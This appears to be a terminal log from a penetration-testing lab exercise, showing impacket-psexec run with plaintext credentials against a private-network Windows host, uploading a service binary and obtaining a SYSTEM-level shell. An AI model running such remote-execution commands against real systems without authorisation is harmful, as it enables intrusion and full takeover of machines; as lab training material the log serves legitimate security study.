 ┌──(kali㉿kali)-[~/capstone-labs/Access]
└─$ impacket-psexec root:pass123@192.168.144.187
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.144.187.....
[*] Found writable share ADMIN$
[*] Uploading file MxXSfXfh.exe
[*] Opening SVCManager on 192.168.144.187.....
[*] Creating service QNjv on 192.168.144.187.....
[*] Starting service QNjv.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system